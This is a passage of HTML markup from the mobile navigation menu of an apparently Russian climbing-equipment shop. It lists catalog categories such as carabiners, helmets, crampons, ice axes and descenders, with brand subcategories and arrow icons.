															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/">Закладки, френды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-camp/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-krok/" title="Закладки KROK">
																																				<span class="top-mobile-menu__title">Закладки KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-vento/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-vertikal/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины">
																												<span class="top-mobile-menu__title">Карабины</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/koshki/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-camp/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-vento/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-vertikal/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/">Крючья, зацепки, ледобуры</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-camp/" title="Крючья, зацепки, ледобуры CAMP">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-grivel/" title="Крючья, зацепки, ледобуры GRIVEL">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-salewa/" title="Крючья, зацепки, ледобуры SALEWA">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-vento/" title="Крючья, зацепки, ледобуры ВЕНТО">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-vertikal/" title="Крючья, зацепки, ледобуры ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/kryuchya-zatsepki-ledobury-sorel/" title="Крючья, зацепки, ледобуры СОРЕЛЬ">
																																				<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры СОРЕЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/lavinoe-snaryazhenie/" title="Лавиное снаряжение">
																												<span class="top-mobile-menu__title">Лавиное снаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/" title="Ледорубы, молотки, лопаты">
																												<span class="top-mobile-menu__title">Ледорубы, молотки, лопаты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/">Ледорубы, молотки, лопаты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-camp/" title="Ледорубы CAMP">
																																				<span class="top-mobile-menu__title">Ледорубы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-vento/" title="Ледорубы ВЕНТО">
																																				<span class="top-mobile-menu__title">Ледорубы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-molotki-grivel/" title="Ледорубы, молотки GRIVEL">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки GRIVEL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ledoruby-molotki-lopaty/ledoruby-molotki-kong/" title="Ледорубы, молотки KONG">
																																				<span class="top-mobile-menu__title">Ледорубы, молотки KONG</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/" title="Оттяжки, петли, усы">
																												<span class="top-mobile-menu__title">Оттяжки, петли, усы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/">Оттяжки, петли, усы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-guru/" title="Оттяжки, петли, усы GURU">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-red-fox/" title="Оттяжки, петли, усы Red Fox">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы Red Fox</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vento/" title="Оттяжки, петли, усы ВЕНТО">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-vertikal/" title="Оттяжки, петли, усы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ottyazhki-petli-usy/ottyazhki-petli-usy-ring/" title="Оттяжки, петли, усы РИНГ">
																																				<span class="top-mobile-menu__title">Оттяжки, петли, усы РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/" title="Перчатки скальные">
																												<span class="top-mobile-menu__title">Перчатки скальные</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/">Перчатки скальные</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-outdoor-research/" title="Перчатки OUTDOOR RESEARCH">
																																				<span class="top-mobile-menu__title">Перчатки OUTDOOR RESEARCH</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-camp/" title="Перчатки скальные CAMP">
																																				<span class="top-mobile-menu__title">Перчатки скальные CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-guru/" title="Перчатки скальные GURU">
																																				<span class="top-mobile-menu__title">Перчатки скальные GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-kong/" title="Перчатки скальные KONG">
																																				<span class="top-mobile-menu__title">Перчатки скальные KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-petzl/" title="Перчатки скальные PETZL">
																																				<span class="top-mobile-menu__title">Перчатки скальные PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/perchatki-skalnye/perchatki-skalnye-vento/" title="Перчатки скальные Венто">
																																				<span class="top-mobile-menu__title">Перчатки скальные Венто</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/snegostupy/" title="Снегоступы">
																												<span class="top-mobile-menu__title">Снегоступы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spasatelnye-ustroystva/" title="Спасательные устройства">
																												<span class="top-mobile-menu__title">Спасательные устройства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/" title="Спортивная магнезия">
																												<span class="top-mobile-menu__title">Спортивная магнезия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/">Спортивная магнезия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-camp/" title="Магнезия CAMP">
																																				<span class="top-mobile-menu__title">Магнезия CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-singing-rock/" title="Магнезия SINGING ROCK">
																																				<span class="top-mobile-menu__title">Магнезия SINGING ROCK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/sportivnaya-magneziya/magneziya-vento/" title="Магнезия ВЕНТО">
																																				<span class="top-mobile-menu__title">Магнезия ВЕНТО</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/" title="Спусковые устройства">
																												<span class="top-mobile-menu__title">Спусковые устройства</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/">Спусковые устройства</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-camp/" title="Спусковые устройства CAMP">
																																				<span class="top-mobile-menu__title">Спусковые устройства CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-guru/" title="Спусковые устройства GURU">
																																				<span class="top-mobile-menu__title">Спусковые устройства GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-kong/" title="Спусковые устройства KONG">
																																				<span class="top-mobile-menu__title">Спусковые устройства KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-krok/" title="Спусковые устройства KROK">
																																				<span class="top-mobile-menu__title">Спусковые устройства KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-petzl/" title="Спусковые устройства PETZL">
																																				<span class="top-mobile-menu__title">Спусковые устройства PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-singing-rock/" title="Спусковые устройства Singing Rock">
																																				<span class="top-mobile-menu__title">Спусковые устройства Singing Rock</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/spuskovye-ustroystva/spuskovye-ustroystva-vento/" title="Спусковые устройства ВЕНТО">
																																				<span class="top-mobile-menu__title">Спусковые устройства ВЕНТО</span>
																	</a>
																</li>
																															<li>
